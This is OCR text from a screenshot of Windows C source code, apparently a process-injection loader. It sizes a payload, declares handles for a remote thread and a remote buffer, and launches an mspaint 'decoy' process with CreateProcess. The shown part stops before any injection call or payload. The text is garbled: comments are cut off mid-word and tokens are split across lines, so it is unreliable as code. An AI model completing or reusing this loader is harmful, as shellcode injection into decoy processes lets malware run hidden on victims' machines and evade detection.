
// get size of payload to determine buffer 
unsigned
int
 payload_length = 
sizeof
(payload
int
main
()
{

    STARTUPINFO si;         
// declaration 
    PROCESS_INFORMATION pi; 
// declaration 
    HANDLE process_handle;  
// Handle for t
    HANDLE remote_thread;   
// Handle for t
    PVOID remote_buffer;    
// Buffer in th
// Initialize the STARTUPINFO structure
    ZeroMemory(&si, 
sizeof
(si));

    si.cb = 
sizeof
(si);

    ZeroMemory(&pi, 
sizeof
(pi));

//attempt to launch the mspaint decoy p
if
(CreateProcess(
"C:\\Windows\\System32